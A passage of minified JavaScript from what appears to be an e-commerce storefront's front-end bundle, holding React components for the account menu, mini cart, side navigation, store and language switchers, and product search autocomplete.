Address"},{name:"headerMenu.myOrdersLink",path:"".concat(ae.I.myAccountPages).concat(ae.I.myOrders),icon:s.a.createElement(xt.f,null),defaultMessage:"My Orders"},{name:"sideNav.warrantyClaim",path:"".concat(ae.I.myAccountPages).concat(ae.I.warranty),icon:s.a.createElement(xt.m,null),defaultMessage:"Warranty Claim"},{name:"sideNav.wishlistBtnLabel",path:"".concat(ae.I.myAccountPages).concat(ae.I.wishlist),icon:s.a.createElement(xt.n,null),defaultMessage:"Wishlist"},{name:"sideNav.support",path:"".concat(ae.I.contactUs),icon:s.a.createElement(xt.k,null),defaultMessage:"Support"}],Tt=s.a.lazy(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),St=function AccountTrigger(e){var t=Object(yt.a)(),n=t.isOpen,r=t.toggle,a=Object(it.b)(),o=N()(a,1)[0].isSignedIn,c=Object(d.a)(bt,e.classes),l=n?c.root_open:c.root,u=Object(I.a)().formatMessage
return s.a.createElement(i.Fragment,null,o?s.a.createElement(_t,{isCheckoutPage:e.isCheckoutPage}):s.a.createElement("div",{className:"".concat(l)},s.a.createElement("button",{"aria-label":u({id:"accountTrigger.ariaLabel",defaultMessage:"Toggle My Account Menu"}),className:c.trigger,onClick:r},s.a.createElement(ht,{fallbackText:u({id:"accountTrigger.buttonFallback",defaultMessage:"Sign In"})}))),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Tt,{isOpen:n,toggle:r})))},kt=St
St.propTypes={classes:Object(c.shape)({root:c.string,root_open:c.string,trigger:c.string})}
var Ot,It=n("FwFz"),Ct=["/checkout"],Pt=n("ueXI"),At=n.n(Pt),Mt={injectType:"singletonStyleTag",insert:"head",singleton:!0},Lt=(x()(At.a,Mt),At.a.locals||{}),jt=n("ff9d"),Nt=Object(g.gql)(Ot||(Ot=b()(["\n    query getItemCount($cartId: String!) {\n        cart(cart_id: $cartId) {\n            id\n            ...CartTriggerFragment\n        }\n    }\n    ","\n"])),jt.a),Rt=n("L/qR"),Dt=s.a.lazy(function(){return Promise.all([n.e(0),n.e(10),n.e(27)]).then(n.bind(null,"dAdJ"))}),Ft=function CartTrigger(e){var t=function useCartTrigger(e){var t=e.queries.getItemCountQuery,n=Object(It.b)(),r=N()(n,1)[0].cartId,a=Object(yt.a)(),o=a.isOpen,s=a.toggle,c=Object(p.g)(),l=Object(g.useQuery)(t,{fetchPolicy:"cache-and-network",nextFetchPolicy:"cache-first",variables:{cartId:r},skip:!r}).data
return{itemCount:l?l.cart.total_quantity:0,hideCartTrigger:Ct.includes(c.location.pathname),isOpen:o,toggle:s,handleMobileCartClick:Object(i.useCallback)(function(){c.push(ae.I.cartPage)},[c])}}({queries:{getItemCountQuery:Nt}}),n=t.itemCount,r=t.hideCartTrigger,a=t.isOpen,o=t.toggle,c=t.handleMobileCartClick,l=Object(d.a)(Lt,e.classes),u=(0,Object(I.a)().formatMessage)({id:"cartTrigger.ariaLabel",defaultMessage:"Toggle mini cart. You have {count} items in your cart."},{count:n}),f=n>99?"99+":n,h=n?s.a.createElement("span",{className:l.counter},f):null
return r?null:s.a.createElement(i.Fragment,null,s.a.createElement("div",{className:""},s.a.createElement("button",{"aria-label":u,className:l.trigger,onClick:m.b?o:c},s.a.createElement(ot.a,{icon:"bag",size:20,color:"#2B2B2B"}),h,s.a.createElement("span",null,m.b&&s.a.createElement(C.a,{id:"header.cartTriggerLabel",defaultMessage:"Cart"})))),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(Rt.a,null,s.a.createElement(Dt,{handleClose:o,isOpen:a}),s.a.createElement("div",{className:a?"".concat(l.overlay," ").concat(l.active):l.overlay,onClick:o}))))},zt=Ft
Ft.propTypes={classes:Object(c.shape)({counter:c.string,link:c.string,openIndicator:c.string,root:c.string,trigger:c.string,triggerContainer:c.string})}
var Bt,Wt,Ut=n("RhW5"),qt=n("nsTG"),Vt=n.n(qt),Gt={injectType:"singletonStyleTag",insert:"head",singleton:!0},Ht=(x()(Vt.a,Gt),Vt.a.locals||{}),$t=n("LKwZ"),Kt={getCustomerQuery:Object(g.gql)(Bt||(Bt=b()(["\n    query GetCustomerForLeftNav {\n        customer {\n            id\n            email\n            firstname\n            lastname\n            is_subscribed\n        }\n    }\n"]))),getRootCategoryId:Object(g.gql)(Wt||(Wt=b()(["\n    query getRootCategoryId {\n        storeConfig {\n            id\n            root_category_id\n        }\n    }\n"])))},Qt=n("W+3L"),Jt=n("EzVw"),Xt=n.n(Jt),Yt={injectType:"singletonStyleTag",insert:"head",singleton:!0},Zt=(x()(Xt.a,Yt),Xt.a.locals||{}),en=function NavHeader(e){var t=e.isSignedIn,n=e.currentUser,r=e.openAuth,a=Object(d.a)(Zt,e.classes)
return s.a.createElement(i.Fragment,null,t?s.a.createElement(function SignedInBlock(){return s.a.createElement("div",{className:a.headerWrapper},s.a.createElement("div",{className:a.headerWrapperInner},s.a.createElement(ue.b,{className:a.linkWrap,to:Object(pe.a)("".concat(ae.I.myAccountPages).concat(ae.I.myProfile))},s.a.createElement("div",{className:a.contentWrapper},s.a.createElement("h3",{className:a.headingMain},n.firstname," ",n.lastname&&n.lastname),s.a.createElement("p",{className:a.para},n.email)),s.a.createElement("div",{className:a.actionWrapper},s.a.createElement("span",{className:a.nextBtn},">"))),s.a.createElement("div",{className:a.actionBtnWrapper},s.a.createElement(ue.b,{to:Object(pe.a)("".concat(ae.I.myAccountPages).concat(ae.I.myOrders))},s.a.createElement("span",null,s.a.createElement(ot.a,{icon:"OrderBox",size:18,color:"#fff"})),s.a.createElement(C.a,{id:"sideNav.ordersBtnLabel",defaultMessage:"Orders"})),s.a.createElement(ue.b,{to:Object(pe.a)("".concat(ae.I.myAccountPages).concat(ae.I.wishlist))},s.a.createElement("span",null,s.a.createElement(ot.a,{icon:"heartShape",size:18,color:"#fff"})),s.a.createElement(C.a,{id:"sideNav.wishlistBtnLabel",defaultMessage:"Wishlist"})))))},null):s.a.createElement(function UnsignedBlock(){return s.a.createElement("div",{className:a.headerWrapper},s.a.createElement("div",{className:a.headerWrapperInner,onClick:r},s.a.createElement("div",{className:a.contentWrapper},s.a.createElement("h3",{className:a.headingMain},s.a.createElement(C.a,{id:"sideNav.welcome",defaultMessage:"Welcome"})),s.a.createElement("p",{className:a.para},s.a.createElement(C.a,{id:"sideNav.unsignedLabel",defaultMessage:"Login & Signup to avail all the benefits"}))),s.a.createElement("div",{className:a.actionWrapper},s.a.createElement(L.a,{className:a.loginBtn},">"))))},null))},tn=n("Dt6V"),nn=n.n(tn),rn={injectType:"singletonStyleTag",insert:"head",singleton:!0},an=(x()(nn.a,rn),nn.a.locals||{}),on=function NavigationList(e){var t=e.links,n=e.closeNavigation,r=Object(d.a)(an,e.classes)
return s.a.createElement("ul",{className:r.navigationList},t.map(function(e){return s.a.createElement("li",{key:e.id,className:r.navigationItem},s.a.createElement(ue.b,{onClick:n,to:Object(pe.a)(e.path),className:r.navigationItemLink},s.a.createElement("div",{className:r.icon},e.icon),s.a.createElement("span",{className:r.navigationText},s.a.createElement(C.a,{id:e.id,defaultMessage:e.defaultText}))))}))},sn=n("b9A2"),cn=n.n(sn),ln={injectType:"singletonStyleTag",insert:"head",singleton:!0},un=(x()(cn.a,ln),cn.a.locals||{}),pn=[{id:"sideNav.allCategories",icon:s.a.createElement(xt.b,null),path:ae.I.allCategories,defaultText:"All Categories"},{id:"sideNav.support",icon:s.a.createElement(xt.k,null),path:ae.I.contactUs,defaultText:"Support"},{id:"sideNav.termsAndConditions",icon:s.a.createElement(xt.l,null),path:"/static-page/terms-and-conditions",defaultText:"Terms And Condtions"},{id:"sideNav.returnPolicy",icon:s.a.createElement(xt.h,null),path:"/static-page/return-policy",defaultText:"Return Policy"},{id:"sideNav.privacyPolicy",icon:s.a.createElement(xt.g,null),path:"/static-page/privacy-policy",defaultText:"Privacy Policy"}],dn=[].concat(pn,[{id:"sideNav.myAddress",icon:s.a.createElement(xt.a,null),path:"".concat(ae.I.myAccountPages).concat(ae.I.myAddress),defaultText:"My Address"},{id:"sideNav.warrantyClaim",icon:s.a.createElement(xt.m,null),path:"".concat(ae.I.myAccountPages).concat(ae.I.warranty),defaultText:"Warranty Claim"}]),fn=function Logout(e){var t=Object(wt.a)().handleSignOut,n=e.classes,r=s.a.createElement(xt.i,null)
return s.a.createElement("div",{className:n.logOutWrapper},s.a.createElement(L.a,{type:"button",onClick:t,className:n.logoutbtn},s.a.createElement("span",{className:n.icon},r),s.a.createElement("span",{className:n.text},s.a.createElement(C.a,{id:"siderBar.logOut",defaultMessage:"Log Out"}))))},hn=Object(i.lazy)(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),gn=function Navigation(e){var t=e.isOpen,n=e.toggle,r=function useNavigation(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.toggle,n=Object(d.a)(Kt,e.operations),r=n.getCustomerQuery,a=(n.getRootCategoryId,Object(yt.a)()),o=a.isOpen,s=a.toggle,c=Object(it.b)(),l=N()(c,2)[1].getUserDetails,u=Object(Qt.b)(),p=N()(u,1)[0].isContentRightToLeft,f=Object(it.b)(),h=N()(f,1)[0],g=h.currentUser,m=h.isSignedIn,v=Object($t.a)(r)
return Object(i.useEffect)(function(){l({fetchUserDetails:v})},[v,l]),{isSignedIn:m,currentUser:g,isOpenAuth:o,openAuth:Object(i.useCallback)(function(){s(),t()},[s,o,t]),toggleAuth:s,isContentRightToLeft:p}}({toggle:n}),a=r.isSignedIn,o=r.currentUser,c=r.isOpenAuth,l=r.openAuth,u=r.toggleAuth,p=r.isContentRightToLeft,f=Object(d.a)(un,e.classes),h=t?f.root_open:f.root,g=a?dn:pn,m=p?"rtl":""
return s.a.createElement("aside",{className:"".concat(h," ").concat(m),dir:p?"rtl":""},s.a.createElement("header",{className:f.header},s.a.createElement(en,{isSignedIn:a,currentUser:o,openAuth:l})),s.a.createElement(on,{links:g,closeNavigation:n}),a?s.a.createElement(fn,{classes:f}):null,s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(hn,{isOpen:c,toggle:u})))},mn=function NavigationDialog(e){var t=e.isOpen,n=e.classes,r=e.toggle
return s.a.createElement(Rt.a,null,s.a.createElement(gn,{isOpen:t,toggle:r}),s.a.createElement("div",{className:t?"".concat(n.overlay," ").concat(n.active):n.overlay,onClick:r}))},vn=function NavigationTrigger(e){var t=Object(I.a)().formatMessage,n=Object(yt.a)(),r=n.isOpen,a=n.toggle,o=Object(d.a)(Ht,e.classes)
return s.a.createElement(s.a.Fragment,null,s.a.createElement("button",{className:o.root,"aria-label":t({id:"navigationTrigger.ariaLabel",defaultMessage:"Toggle navigation panel"}),onClick:a},s.a.createElement(st.a,{src:Ut.a})),s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(mn,{isOpen:r,toggle:a,classes:o})))}
vn.propTypes={children:c.node,classes:Object(c.shape)({root:c.string})}
var bn=vn,yn=n("M1Dp"),wn=n("DQvf"),xn=n.n(wn),_n={injectType:"singletonStyleTag",insert:"head",singleton:!0},En=(x()(xn.a,_n),xn.a.locals||{}),Tn=function OnlineIndicator(e){var t=Object(d.a)(En,e.classes),n=e.hasBeenOffline,r=e.isOnline
return n&&!r?s.a.createElement(st.a,{src:yn.a,className:t.root}):null}
Tn.propTypes={classes:Object(c.shape)({root:c.string}),isOnline:c.bool,hasBeenOffline:c.bool}
var Sn=Tn,kn=n("uS2P"),On=n("yYiO"),In=n("e1lr"),Cn=n.n(In),Pn={injectType:"singletonStyleTag",insert:"head",singleton:!0},An=(x()(Cn.a,Pn),Cn.a.locals||{}),Mn=n("9UpT"),Ln=n.n(Mn),jn={injectType:"singletonStyleTag",insert:"head",singleton:!0},Nn=(x()(Ln.a,jn),Ln.a.locals||{}),Rn=n("JoNN"),Dn=n("lc/y"),Fn=n.n(Dn),zn={injectType:"singletonStyleTag",insert:"head",singleton:!0},Bn=(x()(Fn.a,zn),Fn.a.locals||{}),Wn=function SwitcherItem(e){var t=e.active,n=e.onClick,r=e.option,a=e.children,o=Object(d.a)(Bn,e.classes),c=Object(i.useCallback)(function(){n(r)},[r,n]),l=t?s.a.createElement(st.a,{size:20,src:Rn.a}):null
return s.a.createElement("button",{className:o.root,disabled:t,onClick:c},s.a.createElement("span",{className:o.content},s.a.createElement("span",{className:o.text},a),l))}
Wn.propTypes={active:c.bool,classes:Object(c.shape)({content:c.string,root:c.string,text:c.string}),onClick:c.func,option:c.string}
var Un=Wn,qn=n("rUvP"),Vn=n("lW44"),Gn=new qn.a,Hn=function useLanguageSwitcher(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(d.a)(Vn.c,e.operations),n=t.getStoreConfigData,r=t.getUrlResolverData,a=t.getAvailableStoresData,o=Object(p.h)().pathname,s=Object(kn.a)(),c=s.elementRef,l=s.expanded,u=s.setExpanded,f=s.triggerRef,h=Object(g.useQuery)(n).data,m=Object(g.useQuery)(r,{fetchPolicy:"cache-first",variables:{url:o}}).data,v=Object(g.useQuery)(a).data,b=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_name},[h]),y=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_name},[h]),w=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_code},[h]),x=Object(i.useMemo)(function(){if(h)return h.storeConfig.language_label},[h]),_=Object(i.useMemo)(function(){if(h)return h.storeConfig.code},[h]),E=Object(i.useMemo)(function(){if(m&&m.urlResolver)return m.urlResolver.type},[m]),T=Object(i.useMemo)(function(){return h&&v&&function mapAvailableOptions(e,t){var n=e.code
return t.reduce(function(e,t){var r=t.category_url_suffix,a=t.code,o=t.default_display_currency_code,i=t.locale,s=t.product_url_suffix,c=t.secure_base_media_url,l=t.store_group_code,u=t.store_group_name,p=t.store_name,d=t.store_sort_order,f=t.language_label,h={category_url_suffix:r,code:a,currency:o,isCurrent:a===n,locale:i,product_url_suffix:s,secure_base_media_url:c,sortOrder:d,storeGroupCode:l,storeGroupName:u,storeName:p,language_label:f}
return e.set(a,h)},new Map)}(h.storeConfig,v.availableStores)||new Map},[h,v]),S=Object(i.useMemo)(function(){var e=new Map
return T.forEach(function(t){var n=t.storeGroupCode
if(e.has(n)){e.get(n).splice(t.sortOrder,0,t)}else{var r=[t]
e.set(n,r)}}),e},[T]),k=Object(i.useCallback)(function(e){var t=globalThis.location.pathname
if("CATEGORY"===E){var n=T.get(_).category_url_suffix||"",r=T.get(e).category_url_suffix||""
return n?t.replace(n,r):"".concat(t).concat(r)}if("PRODUCT"===E){var a=T.get(_).product_url_suffix||"",o=T.get(e).product_url_suffix||""
return a?t.replace(a,o):"".concat(t).concat(o)}return t},[T,_,E]),O=Object(i.useCallback)(function(e){if(T.has(e)){var t=k(e),n=globalThis.location.search||""
if(Gn.setItem("store_view_code",e),Gn.setItem("store_view_currency",T.get(e).currency),Gn.setItem("store_view_secure_base_media_url",T.get(e).secure_base_media_url),""!==t&&"/"!==t){var r=t.split("/"),a=N()(r,2)[1]
if(T.has(a)&&T.get(a).isCurrent){var o="".concat(t.replace("/".concat(a),"/".concat(e))).concat(n)
globalThis.location.assign(o)}else{var i="/".concat(e).concat(t).concat(n)
globalThis.location.assign(i)}}else globalThis.location.assign("/".concat(e))}},[T,k]),I=Object(i.useCallback)(function(){u(function(e){return!e})},[u])
return{availableStores:T,currentGroupName:y,currentStoreName:b,storeGroups:S,storeMenuRef:c,storeMenuTriggerRef:f,storeMenuIsOpen:l,handleTriggerClick:I,handleSwitchStore:O,languageLabelForMobile:x,store_group_code:w}},$n=function LanguageSwitcher(e){var t=Hn(),n=t.availableStores,r=t.currentGroupName,a=t.currentStoreName,o=t.handleSwitchStore,i=t.storeGroups,c=(t.storeMenuRef,t.storeMenuTriggerRef,t.storeMenuIsOpen),l=(t.handleTriggerClick,t.store_group_code),u=Object(d.a)(Nn,e.classes)
c?u.menu_open:u.menu
if(!n||n.size<=1)return null
var p=[],f=1===i.size
return i.forEach(function(e,t){var n=[]
e.forEach(function(e){e.storeGroupName,e.storeName
var t=e.isCurrent,r=e.code,a=e.language_label
e.storeGroupCode===l&&n.push(s.a.createElement("li",{key:r,className:u.menuItem},s.a.createElement(Un,{active:t,onClick:o,option:r,classes:{content:u.contentLang,root:u.rootLang}},a)))}),t===l&&p.push(s.a.createElement("ul",{className:u.groupList,key:t},n))}),f?"".concat(a):"".concat(r," - ").concat(a),s.a.createElement("div",{className:u.root},s.a.createElement("div",{className:u.groups},p))},Kn=$n
$n.propTypes={classes:Object(c.shape)({groupList:c.string,groups:c.string,menu:c.string,menu_open:c.string,menuItem:c.string,root:c.string,trigger:c.string})}
var Qn=new qn.a,Jn=function useStoreSwitcher(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(d.a)(Vn.c,e.operations),n=t.getStoreConfigData,r=t.getUrlResolverData,a=t.getCustomStores,o=Object(p.h)().pathname,s=Object(kn.a)(),c=s.elementRef,l=s.expanded,u=s.setExpanded,f=s.triggerRef,h=Object(g.useQuery)(n).data,m=Object(g.useQuery)(r,{fetchPolicy:"cache-first",variables:{url:o}}).data,v=Object(g.useQuery)(a).data,b=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_name},[h]),y=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_name},[h]),w=Object(i.useMemo)(function(){if(h)return h.storeConfig.code},[h]),x=Object(i.useMemo)(function(){if(h)return h.storeConfig.icon_url},[h]),_=Object(i.useMemo)(function(){if(h)return h.storeConfig.store_group_mobile_label},[h]),E=Object(i.useMemo)(function(){if(m&&m.urlResolver)return m.urlResolver.type},[m]),T=Object(i.useMemo)(function(){return h&&v&&function mapAvailableOptions(e,t){var n=e.code
return t.reduce(function(e,t){var r=t.category_url_suffix,a=t.code,o=t.default_display_currency_code,i=t.locale,s=t.product_url_suffix,c=t.secure_base_media_url,l=t.store_group_code,u=t.store_group_name,p=t.store_name,d=t.store_sort_order,f=t.icon_url,h={category_url_suffix:r,code:a,currency:o,isCurrent:a===n,locale:i,product_url_suffix:s,secure_base_media_url:c,sortOrder:d,storeGroupCode:l,storeGroupName:u,storeName:p,icon:f}
return e.set(a,h)},new Map)}(h.storeConfig,v.getWebsiteStores)||new Map},[h,v]),S=Object(i.useMemo)(function(){var e=new Map
return T.forEach(function(t){var n=t.storeGroupCode
if(e.has(n)){e.get(n).splice(t.sortOrder,0,t)}else{var r=[t]
e.set(n,r)}}),e},[T]),k=Object(i.useCallback)(function(e){var t=globalThis.location.pathname
if("CATEGORY"===E){var n=T.get(w).category_url_suffix||"",r=T.get(e).category_url_suffix||""
return n?t.replace(n,r):"".concat(t).concat(r)}if("PRODUCT"===E){var a=T.get(w).product_url_suffix||"",o=T.get(e).product_url_suffix||""
return a?t.replace(a,o):"".concat(t).concat(o)}return t},[T,w,E]),O=Object(i.useCallback)(function(e){if(T.has(e)){var t=k(e),n=globalThis.location.search||""
if(Qn.setItem("store_view_code",e),Qn.setItem("store_view_currency",T.get(e).currency),Qn.setItem("store_view_secure_base_media_url",T.get(e).secure_base_media_url),""!==t&&"/"!==t){var r=t.split("/"),a=N()(r,2)[1]
if(T.has(a)&&T.get(a).isCurrent){var o="".concat(t.replace("/".concat(a),"/".concat(e))).concat(n)
globalThis.location.assign(o)}else{var i="/".concat(e).concat(t).concat(n)
globalThis.location.assign(i)}}else globalThis.location.assign("/".concat(e))}},[T,k]),I=Object(i.useCallback)(function(){u(function(e){return!e})},[u])
return{availableStores:T,currentGroupName:y,currentStoreName:b,currentStoreIcon:x,storeGroups:S,storeMenuRef:c,storeMenuTriggerRef:f,storeMenuIsOpen:l,handleTriggerClick:I,handleSwitchStore:O,currentStoreMobileLabel:_}},Xn=n("Droc"),Yn=n.n(Xn),Zn={injectType:"singletonStyleTag",insert:"head",singleton:!0},er=(x()(Yn.a,Zn),Yn.a.locals||{}),tr=function StoreSwitcher(e){var t=Jn(),n=t.availableStores,r=t.currentGroupName,a=t.currentStoreName,o=t.currentStoreIcon,i=t.handleSwitchStore,c=t.storeGroups,l=t.storeMenuRef,u=t.storeMenuTriggerRef,p=t.storeMenuIsOpen,f=t.handleTriggerClick,h=Object(d.a)(er,e.classes),g=p?h.menu_open:h.menu
if(!n||n.size<=1)return null
var m,v=[],b=1===c.size
return c.forEach(function(e,t){var n=[]
e.forEach(function(e){var t,r=e.storeGroupName,a=(e.storeName,e.isCurrent),o=e.code,c=(e.storeGroupCode,e.icon)
t="".concat(r),n.push(s.a.createElement("li",{key:o,className:h.menuItem},s.a.createElement(Un,{active:a,onClick:i,option:o,classes:{content:h.contentLang,root:h.rootLang}},null!=c&&s.a.createElement("div",{className:h.switcherIcon},s.a.createElement(q.a,{classes:{container:h.container,loaded:h.loaded,image:h.image},alt:t,width:20,resource:c})),t)))}),v.push(s.a.createElement("ul",{className:h.groupList,key:t},n))}),m="".concat(b?a:r),s.a.createElement("div",{className:h.root},s.a.createElement("button",{className:h.trigger,"aria-label":a,onClick:f,ref:u},s.a.createElement("div",{className:h.switcherIcon},null!=o&&s.a.createElement(q.a,{classes:{container:h.container,loaded:h.loaded,image:h.image},alt:m,width:20,resource:o})),m),s.a.createElement("div",{ref:l,className:g},s.a.createElement("div",{className:h.groups},v)))},nr=tr
tr.propTypes={classes:Object(c.shape)({groupList:c.string,groups:c.string,menu:c.string,menu_open:c.string,menuItem:c.string,root:c.string,trigger:c.string})}
var rr=n("9/5/"),ar=n.n(rr),or=function usePythonAutoComplete(e,t,n){var r=Object(O.n)(),a=Object(O.m)("search_query").value,o=Object(Qt.b)(),s=N()(o,1)[0].storeCode,c=Object(i.useState)(""),l=N()(c,2),u=l[0],p=l[1],d=Object(i.useState)(!0),f=N()(d,2),h=f[0],g=f[1],m=Object(i.useState)(),v=N()(m,2),b=v[0],y=v[1],w=Object(i.useMemo)(function(){return ar()(function(e){var t="".concat(ae.s,"/suggest-products?search=").concat(e)
fetch(t,{headers:{"Client-Id":ae.m[s],"Secret-key":ae.Q[s]}}).then(function(e){return e.json()}).then(function(e){p(e)}).catch(function(e){y(!0)}).finally(function(){g(!1)})},200)},[])
Object(i.useEffect)(function(){e&&t&&w(a)},[w,e,a,t])
return{suggestData:u,value:a,loading:h,error:b,handleClickCategory:function handleClickCategory(e){r.setValue("search_query",e),n(!1)},handleClickProduct:function handleClickProduct(e,t){r.setValue("search_query","".concat(e," in ").concat(t)),n(!1)}}},ir=n("q48f"),sr=n.n(ir),cr={injectType:"singletonStyleTag",insert:"head",singleton:!0},lr=(x()(sr.a,cr),sr.a.locals||{}),ur=n("1KZI"),pr=function ResultProduct(e){var t=e.data,n=e.classes,r=e.setVisible
return s.a.createElement("div",null,s.a.createElement("li",{key:t.id},s.a.createElement(ue.b,{to:Object(pe.a)("/".concat(t.url_key,".html")),onClick:function onClick(){return r(!1)},className:n.suggestedProductroot},s.a.createElement("div",{className:n.imageWrapper},t.image_link&&s.a.createElement(q.a,{alt:t.title,src:t.image_link,classes:{container:n.container,loaded:n.loaded,image:n.image}})),s.a.createElement("div",{className:n.contentWrapper},t.title&&s.a.createElement("span",{className:n.name},t.title),s.a.createElement("span",{className:n.price},s.a.createElement(ur.a,{value:t.sale_price,currencyCode:"KWD"}))))))},dr=(n("LvDl"),function PythonAutoComplete(e){var t=e.visible,n=e.setVisible,r=e.valid,a=Object(d.a)(lr,e.classes),o=or(t,r,n),i=o.suggestData,c=o.value,l=(o.loading,o.error),u=o.handleClickCategory,p=o.handleClickProduct
if(l)return null
var f=i.category,h=i.results,g=i.suggestion_sentance,m=t?a.root_visible:a.root_hidden
return c&&c.length<3?s.a.createElement("div",{className:m},s.a.createElement("div",{className:a.message},"Search term must be at least three characters")):f&&0==f.length&&h&&0==h.length&&g&&0==g.length?s.a.createElement("div",{className:m},s.a.createElement("div",{className:a.message},"No results found for ",s.a.createElement("strong",null,c," "))):s.a.createElement("div",{className:m},t&&s.a.createElement("div",{className:a.suggestions},s.a.createElement("ul",{className:a.sg_categories},g&&g.map(function(e){return s.a.createElement("li",null,s.a.createElement(ue.b,{to:"search-page?query=".concat(e,"&page=1"),onClick:function onClick(){return u(e)},className:a.suggestedProductroot},e))})),s.a.createElement("ul",{className:a.sg_categories},f&&0!==f.length&&f.map(function(e){return s.a.createElement("li",null,s.a.createElement(ue.b,{to:"search-page?query=".concat(c,"&page=1&category=").concat(e),onClick:function onClick(){return p(c,e)},className:a.suggestedProductroot},s.a.createElement("strong",null,c)," "," in ".concat(e)))})),h&&0!==h.length&&s.a.createElement(s.a.Fragment,null,s.a.createElement("h4",{className:a.heading},"Products"),s.a.createElement("ul",null,h&&h.length>3?h.slice(0,3).map(function(e){return s.a.createElement(pr,{setVisible:n,data:e,classes:a})}):h&&0!==h.length&&h.map(function(e){return s.a.createElement(pr,{setVisible:n,data:e,classes:a})})))))}),fr=n("wHH0"),hr=n("HrbC"),gr=n("kZmA"),mr=n.n(gr),vr={injectType:"singletonStyleTag",insert:"head",singleton:!0},br=(x()(mr.a,vr),mr.a.locals||{}),yr=s.a.createElement(st.a,{src:fr.a,size:24}),wr=s.a.createElement(ot.a,{icon:"search",size:23,color:"#fff"}),xr=function SearchField(e){var t=e.isSearchOpen,n=e.onChange,r=e.onFocus,a=Object(I.a)().formatMessage,o=Object(d.a)(br,e.classes),c=function useSearchField(e){var t=e.isSearchOpen,n=Object(i.useRef)(),r=Object(O.m)("search_query").value,a=Object(O.n)(),o=Object(p.h)().pathname,s=Object(i.useCallback)(function(){a.reset()},[a])
return Object(i.useEffect)(function(){t&&n.current&&n.current.focus()},[t]),Object(i.useEffect)(function(){a&&"/search.html"!==o&&a.reset()},[o]),{inputRef:n,resetForm:s,value:r}}({isSearchOpen:t}),l=(c.inputRef,c.resetForm),u=c.value?s.a.createElement(hr.a,{action:l},yr):null
return s.a.createElement("div",{className:o.searchMain},s.a.createElement(P.a,{field:"search_query",onFocus:r,onValueChange:n,placeholder:a({id:"searchBarTextField.placeholder",defaultMessage:"Email Address"}),classes:{input:o.inputSearch}}),s.a.createElement("div",{className:o.searchActions},s.a.createElement("span",{className:o.close},u),s.a.createElement("button",{type:"submit",className:o.searchBlue},wr)))},_r=xr
xr.propTypes={onChange:c.func,onFocus:c.func}
var Er=n("HUx5"),Tr=n.n(Er),Sr={injectType:"singletonStyleTag",insert:"head",singleton:!0},kr=(x()(Tr.a,Sr),Tr.a.locals||{}),Or=s.a.forwardRef(function(e,t){var n=e.isOpen,r=function useSearchBar(e){var t=Object(i.useState)(!1),n=N()(t,2),r=n[0],a=n[1],o=Object(p.h)().search,s={search_query:new URLSearchParams(o).get("query")},c=Object(kn.a)(),l=c.elementRef,u=c.expanded,d=c.setExpanded,f=Object(p.g)().push
return{containerRef:l,handleChange:Object(i.useCallback)(function(e){var t=!!e,n=t&&e.length>=3
a(n),d(t)},[d,a]),handleFocus:Object(i.useCallback)(function(){d(!0)},[d]),handleSubmit:Object(i.useCallback)(function(t){var n=t.search_query
null!=n&&n.trim().length>0&&(f("".concat(ae.I.ecommProductSearch,"?query=").concat(n)),d(!1)),e()},[f,d]),initialValues:s,isAutoCompleteOpen:u,setIsAutoCompleteOpen:d,setValid:a,valid:r}}(e.toggleSearchbar),a=r.containerRef,o=r.handleChange,c=r.handleFocus,l=r.handleSubmit,u=r.initialValues,f=r.isAutoCompleteOpen,h=r.setIsAutoCompleteOpen,g=r.valid,m=Object(d.a)(kr,e.classes),v=n?m.root_open:m.root
return s.a.createElement("div",{className:v,ref:t},s.a.createElement("div",{ref:a,className:m.container},s.a.createElement(O.b,{autoComplete:"off",className:m.form,initialValues:u,onSubmit:l},s.a.createElement("div",{className:m.autocomplete},s.a.createElement(dr,{visible:f,setVisible:h,valid:g})),s.a.createElement("div",{className:m.search},s.a.createElement(_r,{isSearchOpen:n,onChange:o,onFocus:c})))))}),Ir=Or
Or.propTypes={classes:Object(c.shape)({autocomplete:c.string,container:c.string,form:c.string,root:c.string,root_open:c.string,search:c.string}),isOpen:c.bool}
var Cr=n("RAtf"),Pr=n("XLNo"),Ar=n.n(Pr),Mr={injectType:"singletonStyleTag",insert:"head",singleton:!0},Lr=(x()(Ar.a,Mr),Ar.a.locals||{}),jr=Object(i.lazy)(function(){return n.e(75).then(n.bind(null,"x3Ps"))}),Nr=s.a.memo(function AllCategories(e){var t=function useAllCategories(){var e=Object(yt.a)()
return{isOpen:e.isOpen,toggle:e.toggle,handleClose:e.handleClose,handleOpen:e.handleOpen}}(),n=t.isOpen,r=(t.toggle,t.handleClose),a=t.handleOpen,o=Object(d.a)(Lr,e.classes),c=n?o.active:""
return s.a.createElement("div",{className:"".concat(o.menuLinks," ").concat(c),onMouseEnter:a,onMouseLeave:r},s.a.createElement("span",{className:o.menuLink},s.a.createElement(C.a,{id:"header.Allcategories",defaultMessage:"All Categories"})),s.a.createElement("div",{className:o.menuMegaMenu},s.a.createElement(i.Suspense,{fallback:null},s.a.createElement(jr,{classes:o,handleClose:r}))))}),Rr=function SwitcherItemMobile(e){var t=e.active,n=e.onClick,r=e.option,a=e.children,o=Object(d.a)(Bn,e.classes),c=Object(i.useCallback)(function(){n(r)},[r,n]),l=t?s.a.createElement(st.a,{size:20,src:Rn.a}):null
return s.a.createElement("button",{className:o.root,disabled:t,onClick:c},s.a.createElement("span",{className:o.content},s.a.createElement("span",{className:o.text},a),l))}
Rr.propTypes={active:c.bool,classes:Object(c.shape)({content:c.string,root:c.string,text:c.string}),onClick:c.func,option:c.string}
